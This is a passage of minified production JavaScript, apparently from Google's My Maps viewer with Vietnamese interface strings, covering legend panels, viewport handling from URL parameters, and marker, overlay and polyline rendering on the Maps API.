XS.prototype.Sa=function(){zJ.prototype.Sa.call(this);var a=this.H("HzV7m-pbTTYe-PGTmtf");yO().listen(a,"JIbuQc",this.zD,this);r(vG(this,"HzV7m-pbTTYe-ibnC6b"),A(function(b,c){b.listen(c,"click",A(this.iD,this,c))},this,R(this)));(a=wG(this,"HzV7m-pbTTYe-bN97Pc-ti6hGc-z5C9Gb"))&&R(this).listen(a,"click",A(this.nD,this));r(vG(this,"HzV7m-pbTTYe-KoToPc-ornU0b-hFsbo"),A(function(b){yO().listen(b,"JIbuQc",this.mD,this)},this))};var SS=function(a,b){ZB(a.na(),"pbTTYe-L6cTce",!b)};h=XS.prototype;
h.ho=function(a){var b=this.H("HzV7m-pbTTYe-PGTmtf");yO().Pf(b,function(c){UR(c,a)});SS(this,a)};h.mD=function(a){var b=vG(this,"HzV7m-pbTTYe-JNdkSc-PntVL"),c=a.oe();TS(AJ(this),c,!0);r(b,function(d){ZB(d,"HzV7m-pbTTYe-JNdkSc-L6cTce",!c)});YS(this,c)};h.nD=function(){var a=this.H("HzV7m-pbTTYe-KoToPc-ornU0b-hFsbo");yO().Pf(a,function(b){UR(b,!0)});TS(AJ(this),!0,!1);YS(this,!0)};h.zD=function(a){AJ(this).setVisible(sh(a.oe()))};
h.iD=function(a){var b=parseInt(a.getAttribute("index"),10),c=a.getAttribute("subIndex");c=c?parseInt(c,10):null;a=AJ(this);b=Kv(a.O,QS,5,Ev())[b];c!=null&&(b=Kv(b,QS,7,Ev())[c],rJ(a.H.H,75));if(b&&L(b,EN,5)){b=L(b,EN,5);var d=L(b,CN,1);d&&(c=a.H.getState().H,L(d,RF,2)?(c.N<8&&c.setZoom(8),d=UF(xh(L(d,RF,2),RF)),IO(c,EO(a.H,d))):L(d,YF,1)&&(d=$F(xh(L(d,YF,1),YF)),c.setZoom(HO(a.H,d)),IO(c,EO(a.H,cG(d)))));c=MO(a.H.getState().O,th(F(b,4)));if(c.length>0){c=c[0];var e=F(b,7);a=a.H.getState().U;d=UF(xh(L(b,
RF,5),RF));var f=L(b,DN,6);f=Wv(f,1);f=rh(f);b=L(b,DN,6);b=Wv(b,2);e=e!==void 0?e:null;b=new Mr(f,rh(b));a.O.dispatchEvent(new NO(c,e,"",d,b))}}};var YS=function(a,b){ZB(wG(a,"HzV7m-pbTTYe-bN97Pc"),"HzV7m-pbTTYe-bN97Pc-qAWA2",!b);a.dispatchEvent("qa")};var ZS=function(a){this.Ea=x(a)};M(ZS,O);var $S=function(a,b){cI.call(this,a,b);this.O=!1;this.V=new C};M($S,cI);$S.prototype.Vb=function(){cI.prototype.Vb.call(this);fga(this);aT(this,DC(this.H.N));if(!cC(this.H.H)||iF("legend")){var a=this.H.getState().N;a.Og("legendPanel",!1);bT(this,eC());P(function(){a.Og("legendPanel",!0)},500)}this.W()};
var fga=function(a){a.N.listen(a.H,"w",a.oa);a.N.listen(a.H,"O",function(){a.O=!0});a.N.listen(a.H,["ta","ua","S"],function(b){b.Yc=="legendPanel"&&b.type=="S"&&b.Jv!=2&&a.O&&rJ(a.H.H,67);cT(a.Wa())});a.N.listen(a.H,"Z",a.Aa);a.N.listen(a.H,["ia","ja"],a.W);a.N.listen(a.H,"y",a.wa)};$S.prototype.Eh=function(a){if(a.O!=GS){if(eC()&&this.H.getState().N.N!=2){VM(this.H.getState().N,"legendPanel",2);return}if(!cC(this.H.H))return}cI.prototype.Eh.call(this,a);MP(this.H.getState().N,!0);this.H.getState().H.H.dispatchEvent("M")};
var bT=function(a,b){var c=eC()&&b?2:0;VM(a.H.getState().N,"legendPanel",c);!b&&a.O&&rJ(a.H.H,67)};$S.prototype.wa=function(){if(eC()&&this.H.getState().N.N!=1){var a=this.Wa();dT(!0);bT(AJ(a),!0)}};$S.prototype.Aa=function(){if(eC()&&this.H.getState().N.N==2){var a=this.Wa();dT(!0);bT(AJ(a),!0)}else cT(this.Wa())};
var aT=function(a,b){for(var c=b.length==1,d=0;d<b.length;d++){var e=new WP(b[d],c),f=zn({Ld:RS,Od:XS,Ae:0,Pd:null,options:e},a.V,a.H);e=a.Wa();f=f.Wa();var g=e,k=f;(e.H("i4ewOd-pbTTYe-haAclf")||g.na()).insertBefore(k.na(),null);k.Sa();R(e).listen(f,"qa",e.oa);e.oa()}};$S.prototype.oa=function(){this.V.dispose();this.V=new C;aT(this,DC(this.H.N))};
var eT=function(a){var b=a.H.N,c=F(b,23,Wq),d=rh($f(cp(b,20,Wq)),0);d=Ro(d);var e=!!d,f=fC(a.H.H),g=cC(a.H.H),k=Tv(a.H.H,1)!=1,l=TM(a.H.getState().qa)?"X\u00f3a d\u1ea5u sao":"G\u1eafn d\u1ea5u sao b\u1ea3n \u0111\u1ed3 n\u00e0y \u0111\u1ec3 xem trong Google Maps",n=sh(G(b,26,Wq)),p=G(a.H.H,53),q=null,t=!1;dN(b)&&(q=dN(b),q=F(q,1),t=dN(b),t=F(t,2),q={displayName:q,Yh:(new Eo(t,!1)).ig(72).Pj(!0).Ci()},t=!!K(b,29,void 0,Wq)||!!K(a.H.H,17)&&iF("fv"));return{name:th(F(b,2,Wq),"B\u1ea3n \u0111\u1ed3 kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1"),
description:c,Qr:d,Pr:e,Eq:f,tn:g,dE:!$u&&n,ZD:n,Mq:n,oE:k,Kr:l,fl:q,Oq:t,gE:p}};$S.prototype.W=function(){var a=this.Wa(),b=TM(this.H.getState().qa);a.N&&a.N.Rd()!=b&&a.N.Ug(b)};$S.prototype.qa=function(){var a=Zq(this.H);a&&jI(this,a)};var fT=function(a){xJ.call(this);this.tn=yJ(this,"isEmbedded_",a)};M(fT,xJ);var gT=function(a){zJ.call(this,a);this.O=null;this.Ba=this.Aa=!1;this.Ia=this.ua=this.N=null};M(gT,zJ);gT.prototype.Ga=function(){zJ.prototype.Ga.call(this);this.Ia&&this.Ia.dispose()};var gga=function(a){if(!K(a,2,!0))return null;a=new fT(cC(a));return{Ld:$S,Od:gT,Ae:0,Pd:"jQhVs-haAclf",Yc:"legendPanel",options:a,Bd:"i4ewOd-mU4ghb-haAclf"}};gT.prototype.mb=function(){zJ.prototype.mb.call(this);gh(this.na(),lfa,eT(AJ(this)));qfa(this.na())};
gT.prototype.Sa=function(){var a=this;zJ.prototype.Sa.call(this);var b=AJ(this),c=Cn("i4ewOd-UzWXSb"),d=this.createElement();WB(d,["mU4ghb-N4imRe-yePe5c","N4imRe-yePe5c"]);gh(d,nfa,eT(b));c.appendChild(d);if(c=L(b.H.N,ZS,28,Wq))this.Ia=new UP(c,Cn("mU4ghb-IMAj2e-IT5dJd-fmcmS"));R(this).listen(d,"click",this.oD);d=this.H("mU4ghb-a4fUwd-LgbsSe");yO().listen(d,"JIbuQc",b.back,b);if(this.ua=wG(this,"ornU0b-mU4ghb-ij8cu-hFsbo"))yO().Pf(this.ua,function(e){a.O=e},this),yO().listen(this.ua,"JIbuQc",this.Hu,
this);d=wG(this,"mU4ghb-qAWA2-ij8cu");c=wG(this,"mU4ghb-PBWx0c-ij8cu");d&&c&&(R(this).listen(d,"click",this.Fw,!1),R(this).listen(c,"click",this.Fw,!1));d=this.H("mU4ghb-QA0Szd-LgbsSe");yO().listen(d,"JIbuQc",this.sD,this);d=this.H("mU4ghb-G0jgYd-LgbsSe");yO().listen(d,"JIbuQc",this.uD,this);R(this).listen(this.H("i4ewOd-r4nke"),"click",b.qa.bind(b));R(this).listen(Ug(),"resize",this.oa,!1);b=wG(this,"mU4ghb-PBWx0c-ij8cu");d=wG(this,"mU4ghb-qAWA2-ij8cu");b&&d&&(cE(b,0),R(this).listen(d,"focus",this.Gu.bind(this),
!0),R(this).listen(b,"focus",this.Gu.bind(this),!0));yn(this.H("i4ewOd-r4nke"),"SfQLQb-fI6EEc");if(b=wG(this,"HzV7m-fI6EEc"))this.N=new bN,this.N.render(b),R(this).listen(this.N,"action",this.Pa.bind(this));eC()&&dT(!0);cT(this)};var cT=function(a){a.Ba||(P(function(){a.Ba=!1;a.oa()},0),a.Ba=!0)};
gT.prototype.Pa=function(){wG(this,"HzV7m-fI6EEc").setAttribute("title",this.N.Rd()?"X\u00f3a d\u1ea5u sao":"G\u1eafn d\u1ea5u sao b\u1ea3n \u0111\u1ed3 n\u00e0y \u0111\u1ec3 xem trong Google Maps");var a=AJ(this),b=this.N.Rd(),c=a.H,d=a.Wa(),e=c.H;fC(e)?(QL(cC(e)),d.N&&d.N.Rd()!=0&&d.N.Ug(!1)):eN(c.getState().qa,b);b=c.getState().oa;a=vh(a.Wa().na());b.H.dispatchEvent(new dI(a))};
var hT=function(a,b){var c=a.H("i4ewOd-jfdpUb");c=nE(c);c=c.top+c.bottom;var d=a.H("i4ewOd-xl07Ob"),e=a.H("mU4ghb-X9G3K-tJHJj"),f=e.getBoundingClientRect().height,g=new Ce(e.offsetWidth,e.offsetHeight),k=mE(e);e=WD(e);f-=(new Ce(g.width-e.left-k.left-k.right-e.right,g.height-e.top-k.top-k.bottom-e.bottom)).height;a=(a=wG(a,"HzV7m-mU4ghb-nUpftc-NnAfwf-fmcmS"))?a.getBoundingClientRect().height:0;return b+d.getBoundingClientRect().height+c+f+a};
gT.prototype.oa=function(){if(!this.isDisposed()){if(this.O){var a=this.O.oe();var b=this.H("i4ewOd-jfdpUb"),c=wG(this,"mU4ghb-qAWA2-ij8cu"),d=wG(this,"mU4ghb-PBWx0c-ij8cu"),e=0,f=0,g=0;d&&c&&(cr(c,"height","auto"),g=c.getBoundingClientRect().height,cE(c,a?"0":"auto"),cE(d,a?"auto":"0"),f=this.H("mU4ghb-PBWx0c-ij8cu-SmKAyb").getBoundingClientRect().height,e=a?f:g);this.Aa=f>g;iE(this.ua,this.Aa);ZB(b,"mU4ghb-ij8cu-paHMcb",this.Aa);cE(b,e);a=e}else a=0;b=oo();this.Ja().O("i4ewOd-mU4ghb-haAclf").style.setProperty("bottom",
b+"px","important");b=qy(this.Ja(),"i4ewOd-UzWXSb").getBoundingClientRect().height;c=AJ(this);c=eC()&&c.H.getState().N.N==1?172:0;d=this.H("HzV7m-tJHJj").getBoundingClientRect().height;e=iT(this);b=b-c-d-e;c=hT(this,a);d=c+this.H("i4ewOd-pbTTYe-haAclf").getBoundingClientRect().height;e=0;if(f=qy(this.Ja(),"OFA0We-KQdQEb-sM5MNb"))e+=f.getBoundingClientRect().height,f=nE(f),e+=f.top+f.bottom;f=d+e;d=f>b;g=this.H("mU4ghb-pbTTYe-n0tgWb-haAclf");e=g.style.overflowY=="scroll";cr(g,"overflow-y",d?"scroll":
"hidden");cE(g,b);if(g=qy(this.Ja(),"OFA0We-haAclf"))f=b-f,cr(g,"margin-top",(f<0?0:f)+"px");!d&&e&&c&&(c=this.na(),iE(c,!1),iE(c,!!(c.offsetHeight+1)));c=this.H("i4ewOd-PBWx0c-bN97Pc-haAclf");d=qy(this.Ja(),"i4ewOd-UzWXSb").getBoundingClientRect().height-this.H("HzV7m-tJHJj").getBoundingClientRect().height-iT(this);a=ze(d,0,hT(this,a)+b);cr(c,"maxHeight",a+"px");oaa(this.H("i4ewOd-jfdpUb"))}};var iT=function(a){return(a=qy(a.Ja(),"i4ewOd-pzNkMb-haAclf"))&&a.getBoundingClientRect().height||0};h=gT.prototype;
h.Gu=function(){var a=this;P(function(){a.H("mU4ghb-qAWA2-ij8cu").scrollTop=0;a.H("mU4ghb-PBWx0c-ij8cu").scrollTop=0},0)};h.Hu=function(){if(this.O){var a=wG(this,"mU4ghb-PBWx0c-ij8cu-n0tgWb");a&&(a.scrollTop=0);this.oa()}};h.Fw=function(a){this.O&&this.Aa&&a.target.tagName!="A"&&(UR(this.O,!this.O.oe()),this.Hu())};h.sD=function(){AJ(this).H.getState().Aa.setVisible(!0)};h.uD=function(){var a=AJ(this);jT(a.H.getState().ha);VM(a.H.getState().N,"searchPanel")};h.oD=function(){bT(AJ(this));dT(!1)};
var dT=function(a){var b=Cn("mU4ghb-N4imRe-yePe5c");ZB(b,"N4imRe-yePe5c-L6cTce",!a)};var kT=function(){C.apply(this,arguments)};M(kT,C);var lT=function(a,b){E.call(this,"ya",void 0);this.element=a;this.position=b};M(lT,E);var mT=function(a){E.call(this,"za",void 0);this.element=a};M(mT,E);var nT=function(){C.apply(this,arguments)};M(nT,C);var oT=function(a){E.call(this,"Aa");this.features=a};M(oT,E);var pT=function(a){E.call(this,"Ba");this.features=a};M(pT,E);var qT=function(a,b){cI.call(this,a,b);this.qa=!1;this.O=this.W=null;a=new AO(this);XA(Bn.H,"a",a)};M(qT,cI);qT.prototype.Ga=function(){var a=Bn.H;if(!a.H.a)throw Error("ia`a");var b=a.H.a;delete a.H.a;b[1]&&xg(b[0]);cI.prototype.Ga.call(this)};var BP=function(a){return xh(a.Wa())},rT=function(a){var b=new tJ;return Cv(b,1,xc(a))};
qT.prototype.Vb=function(){cI.prototype.Vb.call(this);this.V=[];hga(this);var a=BP(this);sT(a).setOptions({minZoom:null,maxZoom:null});a=this.H.N;var b=wh(L(a,tJ,7,Wq),tJ),c=hF("t");c!=null&&(c=iga[c])&&(b=c);jK(this.H.getState().H,b);(b=L(a,YF,4,Wq))||(b=L(a,YF,5,Wq));b||(b=new YF,Cv(b,1,pc(-180)),Cv(b,2,pc(85.05112875664979)),Cv(b,3,pc(180)),Cv(b,4,pc(-85.05112875664979)));a:{a=$F(b);b:{if(b=hF("z"))if(b=parseInt(b,10),!isNaN(b)&&isFinite(b)&&b>0){var d=b;break b}d=null}b:{if(b=hF("ll"))if(c=b.split(",",
2),c.length=2,b=parseFloat(c[0]),c=parseFloat(c[1]),!isNaN(b)&&isFinite(b)&&b>-90&&b<90&&!isNaN(c)&&isFinite(c)){c=new Lr(b,c,!0);break b}c=null}b=BP(this);if(c&&d==null){b:{if(d=hF("spn")){var e=d.split(",",2);e.length=2;d=parseFloat(e[0]);e=parseFloat(e[1]);if(!isNaN(d)&&isFinite(d)&&d>0&&d<180&&!isNaN(e)&&isFinite(e)&&e>0&&e<=360){d=new Ce(e,d);break b}}d=null}if(d){a=d.width/2;d=d.height/2;e=c.N;c=c.H;a=new ZF(ze(e+d,-85.05112875664979,85.05112875664979),c-a,ze(e-d,-85.05112875664979,85.05112875664979),
c+a,!0);tT(b,a);break a}d=17}c==null&&(c=cG(a));d!=null||a.N.equals(a.H)?(uT(b,c),b.setZoom(d?d:17)):tT(b,a)}vT(this)};
var hga=function(a){var b=BP(a),c=a.H;a.N.listen(c,"w",A(function(){jga(this);vT(this);var d=wT,e=BP(this);var f=c.getState().ha;f=Array.from(f.H.values());d(e,f)},a),!1);a.N.listen(a.H,"O",function(){a.qa=!0},!1);a.N.listen(c,"I",A(function(d){this.setZoom(d.zI)},b),!1);a.N.listen(c,"H",A(function(d){tT(this,d.viewport)},b),!1);a.N.listen(c,"D",A(function(d){uT(this,d.Uq)},b),!1);a.N.listen(c,"E",A(function(d){uT(this,EO(c,d.Uq))},b),!1);a.N.listen(c,"y",A(function(d){d=d.TA;mn(sT(this),d)},b),!1);
a.N.listen(c,"ya",A(function(d){var e=BP(this),f=d.element;d=d.position;xT(e,f);sT(e).controls[d].push(f)},a),!1);a.N.listen(c,"za",A(function(d){xT(BP(this),d.element)},a),!1);a.N.listen(c,"ta",A(function(d){this.ho(d.Ke,!0)},b),!1);a.N.listen(c,"ua",A(function(d){var e;if(e=this.W){e=this.W;var f=d.Ke;e=(f=this.H.getState().O.O.get(f)||null)?yT(this,e,f):!1}e&&c.getState().U.close();b.ho(d.Ke,!1)},a),!1);a.N.listen(c,"xa",A(function(d){zT(this,d.Ke)},b),!1);a.N.listen(c,"na",A(function(d){AT(this);
this.W=d.BE},a),!1);a.N.listen(c,"oa",A(function(){jT(c.getState().ha);AT(this);this.W=null},a),!1);a.N.listen(c,"pa",A(function(d){a:{var e=d.Rq;d=d.featureId;var f=zT(this,e.Ke);if(f){if(e.Ok>=0){if(!(f instanceof Ur))break a;f=f.yk(e.Ok);if(!f)break a}f.kp(d)}}},b),!1);a.N.listen(c,"J",A(function(d){var e=d.position;var f=d.Dk,g=d.ID,k=d.JD,l=d.label,n=d.visible,p=d.zIndex,q=d.mH,t=d.kH,u=d.lH,w=d.nH;e=new BT(xh(this.Ra),e,f,g,k,l,n,p,q,t,u,w);d.js=e},b),!0);a.N.listen(c,"K",A(function(d){d.marker.setVisible(!1)},
b),!0);a.N.listen(c,"L",A(function(d){var e=d.mw;a:{var f=d.Ok;var g=d.featureId,k=zT(this,d.Ke);if(k){if(f!=-1){if(!(k instanceof Ur)){f=null;break a}k=k.yk(f)}f=k instanceof $r?k.H.get(g):null}else f=null}e.call(d,f)},b),!0);a.N.listen(c,"Aa",A(function(d){wT(this,d.features)},b),!1);a.N.listen(c,"Ba",A(function(d){kga(this,d.features)},b),!1);a.N.listen(c,"M",A(function(){var d=BP(this);google.maps.event.trigger(d.Ra,"resize")},a),!1);a.N.listen(c,"z",A(function(){UM(c.getState().N)},a))},CT=function(a){var b=
a.H.getState().H,c=a.H,d=BO();a=d.width;d=d.height;c=CO(c);var e=xh(RB("a"));if(a=FO(e.O,(a+c.left-c.right)/2,(d+c.top-c.bottom)/2,!0))b.U=a},AT=function(a){a.O&&(a.H.getState().H.H.dispatchEvent(new oG(a.O)),a.O=null)},vT=function(a){a.V=DC(a.H.N);r(a.V,A(function(b){var c=BP(this),d=Wr(AJ(c),b,null);d.setVisible(K(b,8,!0));d.setMap(sT(c));DT(c,d)},a))},jga=function(a){r(a.V,A(function(b){var c=BP(this);zT(c,th(F(b,1))).dispose();c.O.delete(th(F(b,1)))},a));a.V=[]},ET=function(a,b,c){a.qa&&c&&rJ(a.H.H,
19);a.H.getState().H.setZoom(b);CT(a)},lga=function(a,b){a=a.H.getState().H;b=xh(b);a.W=b},yT=function(a,b,c){if(Pa(Sr(c),b)>=0)return!0;var d=L(c,FT,18);return d&&yT(a,b,d)?!0:Mu(Qr(c),A(function(e){return yT(this,b,e)},a))},mga=function(a,b,c){var d=a.H;rJ(d.H,84);zP(xh(RB("b")),c,A(function(e){var f=d.getState();f.H.H.dispatchEvent(new rG(e));jT(f.ha);GT(f.U,e.zf(),e.getTitle(),e.getLocation(),new Mr,":BASEMAP");this.O&&AT(this);this.O=HT(f.H,e.getLocation(),void 0,0,0,1E8)},a))},FO=function(a,
b,c,d){a=BP(a);a.N?(a=a.N.getProjection())?(b=a.fromContainerPixelToLatLng(new google.maps.Point(b,c),d),b=TF(b)):b=null:b=null;return b},iga={m:rT(2),h:rT(4),p:rT(5),k:rT(3),f:rT(4),v:rT(2),w:rT(4),e:rT(3),t:rT(5),u:rT(3)};var IT=function(a){xJ.call(this);this.N=yJ(this,"isEmbedded_",a)};M(IT,xJ);var JT=function(a){this.H=a};JT.prototype.addListener=function(a,b){this.H.addListener(a,b)};JT.prototype.removeListener=function(a,b){this.H.removeListener&&this.H.removeListener(b)};JT.prototype.clearListeners=function(){this.H.clearListeners&&this.H.clearListeners()};N(Cr,C);h=Cr.prototype;h.setMap=function(a,b){this.map!=a&&(this.map=a,b||this.Zb())};h.setVisible=function(a,b){this.visible!=a&&(this.visible=a,b||this.Zb())};h.Zb=function(){};h.xg=function(){return null};h.Zi=function(){return null};h.Me=function(a){this.selected!=a&&(this.selected=a,this.ri())};h.ri=function(){};h.Ga=function(){this.map=null;this.setVisible(!1);Cr.Fa.Ga.call(this)};var Jr=Math.ceil(16E3/24),Er={},Fr=[],Gr=1,Dr=!1,KT=0;var MT=function(a,b,c,d,e,f,g,k){this.ha=b;this.qa=e;this.O=f;this.U=this.V=0;this.Dw=[];this.H={div:null,Bd:g,ug:null,width:null,height:null};this.N=k?{div:null,Bd:k,ug:null,width:null,height:null}:null;this.W=hx;LT(this,c,d);this.setMap(a)},NT;N(MT,google.maps.OverlayView);var LT=function(a,b,c){a.W=b?b(c).El():xf(th(c),{Rn:!0})};MT.prototype.oc=function(a,b){LT(this,a,b);this.N&&OT(this,this.N);OT(this,this.H);PT(this);this.draw()};
var PT=function(a){if(a.H.width==null){if(a.N){var b=a.N;b.width=b.div.offsetWidth;b.height=b.div.offsetHeight}a=a.H;a.width=a.div.offsetWidth;a.height=a.div.offsetHeight}},QT=function(a,b){a.ha=b;a.draw()};MT.prototype.onAdd=function(){var a=this.getPanes(),b=a&&a.markerLayer;a=RT;if(b&&a.length>0){ST.hasChildNodes()&&b.appendChild(ST);b=a.length;for(var c=0;c<b;c++)PT(a[c]);RT=[]}};MT.prototype.onAdd=MT.prototype.onAdd;
MT.prototype.setMap=function(a){if(a!=this.getMap())if(MT.Fa.setMap.call(this,a),a)ST&&(this.N&&TT(this,this.N),TT(this,this.H),RT.push(this)),NT||(NT=google.maps.event.addListener(a,"bounds_changed",function(){if(UT.div){var b=UT.div.getBoundingClientRect();UT.top=b.top;UT.left=b.left}}));else this.onRemove()};MT.prototype.setMap=MT.prototype.setMap;MT.prototype.onRemove=function(){this.N&&VT(this.N);VT(this.H);RT.length>0&&Ua(RT,this)};MT.prototype.onRemove=MT.prototype.onRemove;
MT.prototype.draw=function(){var a=this.getProjection();if(a&&this.getPanes()&&this.H.width!=null){var b=this.ha;if(b){a=a.fromLatLngToDivPixel(b);if(b=this.H.div&&this.H.ug&&(this.H.div.parentElement||null)){b=!1;var c=(this.H.div.parentElement||null).parentElement||null;if(c!=UT.div){var d=c.getBoundingClientRect();UT={div:c,top:d.top,left:d.left}}c=Math.abs(a.y+UT.top);if(Math.abs(a.x+UT.left)>16E3||c>16E3)b=!0;this.setVisible(!b);b=!b}if(b){c=new google.maps.Point(0,0);switch(Math.floor(this.qa/
3)){case 0:c.y=-(this.O+this.H.height);break;case 1:c.y=-this.H.height/2;break;case 2:c.y=this.O}switch(this.qa%3){case 0:c.x=-(this.O+this.H.width);break;case 1:c.x=-this.H.width/2;break;case 2:c.x=this.O}b=Math.round(a.x+c.x);a=Math.round(a.y+c.y);c=this.H.width;d=this.H.height;var e=0,f=0;this.N&&(e=-(this.N.width-c)/2,f=-(this.N.height-d)/2);this.H.ug.left=b+"px";this.H.ug.top=a+"px";this.N&&(this.N.ug.left=Math.round(b+e)+"px",this.N.ug.top=Math.round(a+f)+"px");Kr(this,b,a,c+e,d+f)}}}};
MT.prototype.draw=MT.prototype.draw;MT.prototype.setVisible=function(a){a=!a;this.H.div&&ZB(this.H.div,"VEXQWd-OWB6Me",a);this.N&&this.N.div&&ZB(this.N.div,"VEXQWd-OWB6Me",a)};
var OT=function(a,b){b.div!=null&&sf(b.div,a.W);b.width=null;b.height=null},TT=function(a,b){var c=ST,d=document.createElement("div");yn(d,b.Bd);sf(d,a.W);c.appendChild(d);b.div=d;b.ug=d.style},VT=function(a){a.div&&(a.div.parentNode.removeChild(a.div),a.div=null,a.ug=null)},RT=[],UT={div:null,top:0,left:0},ST=typeof document=="undefined"?null:document.createDocumentFragment();var WT=function(a,b,c,d,e,f){this.O=c.length<=24?c:c.substr(0,22)+"...";c=e!==void 0?e:4;d=d!==void 0?d:0;e=Ru&&!hv("10")?"i4ewOd-KDwhZb-V67aGc-l9EQHf":void 0;this.H=new MT(a,b?WF(b):null,null,this.O,c,d,"i4ewOd-KDwhZb-V67aGc",e);this.H.U=1;this.N=new JT(this.H);Cr.call(this,a,f);this.Zb()};N(WT,Cr);WT.prototype.Zb=function(){this.H.setMap(this.visible?this.map:null)};WT.prototype.oc=function(a){this.H.oc(null,a)};WT.prototype.xg=function(){return this.N};
var XT=function(a,b){var c=b?100:1;a.H.U!=c&&(a.H.U=c,b?a.H.draw():Dr||(Dr=!0,P(Hr,0)))};var YT=function(a,b){a.O=b};var $T=function(){C.call(this);this.H=new yk;ZT=this};M($T,C);var aU=function(a,b,c){var d=a.H.get(b);if(d)d.image?c&&P(function(){c(b,d.image)},0):d.jq||c&&d.eq.push(c);else{d={url:b,eq:c?[c]:[],Wt:[],image:null,jq:!1};var e=new Image;a.H.set(b,d);e.onload=A(a.O,a,d,e);e.onerror=A(a.N,a,d);e.src=b}};$T.prototype.O=function(a,b){a.jq=!1;a.image=b;r(a.eq,wl(function(c,d,e){e(c,d)},a.url,xh(a.image)));a.eq=[]};
$T.prototype.N=function(a){a.jq=!0;a.image=null;r(a.Wt,wl(function(b,c){c(b)},a.url));a.Wt=[]};$T.prototype.Ga=function(){this.H.clear();delete this.H;ZT=null;C.prototype.Ga.call(this)};var ZT=null;var BT=function(a,b,c,d,e,f,g,k,l,n,p,q,t){this.ha=this.W=this.qa=0;this.O=new Or(b);this.oa=new Mr;this.H=null;this.va=!1;this.ua=q!==void 0?q:0;this.Aa=rh(k,0);this.V=l||null;this.Pa=n;this.Ta=p;this.wa=t!=null?t:1;k={zIndex:this.Aa};c!==void 0?(aU(xh(ZT),c,A(this.Ia,this,d,e)),this.V&&aU(xh(ZT),this.V)):this.V=null;this.Ba=c?!1:!0;this.U=new google.maps.Marker(k);this.N=f?new WT(null,null,f,this.qa,7):null;c=WF(b);this.U.setPosition(c);this.H&&this.H.setPosition(c);this.O.H=b;c=this.O;d=Nr(b);
c.O=d;this.N&&QT(this.N.H,WF(b));this.Ha=new JT(this.U);Cr.call(this,a,g);this.Zb();this.ri()};N(BT,Cr);var nga=new Mr(60,60);
BT.prototype.Ia=function(a,b,c,d){var e=!!c.match("https?://mt\\.google(apis)?\\.com/vt/icon/name=icons/onion/.*_4x\\.png.*scale=2(\\.0+|&|$)"),f=e?new Mr(d.width/2,d.height/2):new Mr(d.width*this.wa,d.height*this.wa),g=this.oa,k=f.Xb();g.N=k;g=this.oa;k=f.getHeight();g.H=k;g=document.createElement("canvas").getContext("2d");g=oy()/(g.backingStorePixelRatio||g.webkitBackingStorePixelRatio||g.mozBackingStorePixelRatio||g.msBackingStorePixelRatio||g.oBackingStorePixelRatio||1);if(d!=null&&c.substr(0,
5)=="data:"){c=g*this.wa;g=document.createElement("canvas");k=g.getContext("2d");var l=d.width,n=d.height;g.width=l;g.height=n;for(k.drawImage(d,0,0,l,n);c<1;){d=document.createElement("canvas");var p=d.getContext("2d"),q=Math.max(c,.5);l*=q;n*=q;c=c>=.5?1:c*2;d.width=l;d.height=n;p.drawImage(g,0,0,l,n);g.width=l;g.height=n;k.drawImage(d,0,0,l,n)}c=g.toDataURL()}a!=null&&b!=null?(e&&(a/=2,b/=2),e=new google.maps.Point(a,b),this.qa=f.getHeight()-b,this.ha=-b,this.W=f.Xb()/2-a):(e=new google.maps.Point(f.Xb()/
2,f.getHeight()/2),this.qa=f.getHeight()/2,this.ha=-f.getHeight()/2,this.W=0);this.O.N=new Mr(this.W,this.ha);this.U.setIcon({anchor:e,url:th(c),scaledSize:zO(f)});this.N&&(a=this.N.H,a.O=this.qa,a.draw());this.Ba=!0;this.Zb();this.ri()};BT.prototype.Zb=function(){var a=this.visible;this.H&&this.ua==2&&(a=!1);this.Ba&&this.U.setMap(a?this.map:null);this.H&&this.H.setMap(this.visible?this.map:null);this.N&&this.N.setMap(this.visible?this.map:null)};
var oga=function(a,b,c,d){return a.length!=0&&b?Ku(a,function(e){var f=xh(b,ON),g=f?L(f,DN,2):null,k=c?c.Qa():null,l=c?yc(Xr(c,1,void 0,Yr)):0,n=Sv(f,3,1);return new BT(null,UF(xh(L(e,RF,1),RF)),f?th(F(f,1)):void 0,g?Ov(g,1)||void 0:void 0,g?Ov(g,2)||void 0:void 0,k&&l!=0?fp(k,l):void 0,!!f,d,"//www.gstatic.com/gmeviewer/images/selection_2x-000.png",30,30,0,n!=null?n:1)}):[]};BT.prototype.xg=function(){return this.Ha};BT.prototype.Zi=function(){return this.O};
BT.prototype.ri=function(){!this.selected||this.H||this.va?!this.selected&&this.H&&(this.U.setZIndex(this.Aa),this.H.setMap(null),this.H=null,this.Zb(),this.N&&XT(this.N,!1)):(pga(this),this.N&&XT(this.N,!0))};
var pga=function(a){a.U.setZIndex(1E8);var b=1E8;a.ua==0?b--:a.ua==1&&b++;var c={shape:{coords:[30,30,24],type:"circle"},zIndex:b};a.V?(a.va=!0,aU(xh(ZT),th(a.V),A(function(d,e){d=rh(this.Pa,e.width/2);e=rh(this.Ta,e.height/2);this.H=new google.maps.Marker(c);this.H.setIcon({anchor:new google.maps.Point(d-this.W,e-(this.ha+this.oa.getHeight()/2)),url:this.V,scaledSize:zO(nga)});this.H.setPosition(WF(this.O.H));this.Zb();this.va=!1},a))):(a.H=new google.maps.Marker(c),a.H.setPosition(WF(a.O.H)),a.Zb())};var bU=function(a,b,c,d,e,f,g,k,l,n,p){e=rh(e,2E3);this.ha=th(l,"#FFFFFF");this.qa=rh(n,1);this.oa=rh(p,e+6E3);this.V=rh(k,0)+1;this.H=null;c={geodesic:!0,strokeColor:th(c,"#000000"),strokeOpacity:rh(d,1),strokeWeight:e/1E3,zIndex:this.V};this.O=new google.maps.Polyline(c);this.N=f?new WT(null,null,f):null;this.U=new Or;qga(this,b);this.W=new JT(this.O);Cr.call(this,a,g);this.Zb()};N(bU,Cr);
bU.prototype.Zb=function(){this.O.setMap(this.visible?this.map:null);this.H&&this.H.setMap(this.visible?this.map:null);this.N&&this.N.setMap(this.visible?this.map:null)};
var qga=function(a,b){b=Ku(b,function(d){return WF(d)});a.O.setPath(b);a.H&&a.H.setPath(b);var c=TF(rga(b));a.N&&QT(a.N.H,WF(c));a.U.H=c;YT(a.U,aG(cU(b)))},tga=function(a,b,c,d){return a.length!=0&&b?Ku(a,function(e){return sga(e,xh(b,QN),c,d)}):[]},sga=function(a,b,c,d){var e=b?L(b,RN,1):null,f=c?c.Qa():null;c=c?yc(Xr(c,1,void 0,Yr)):0;var g=e?rh(bp(e,2),0):0;(e=e?F(e,1):void 0)||(e="000000");return new bU(null,VF(Ku(Kv(a,NN,1,Ev()),function(k){return L(k,RF,1)})),"#"+e,g,b?b.Xb()||void 0:void 0,
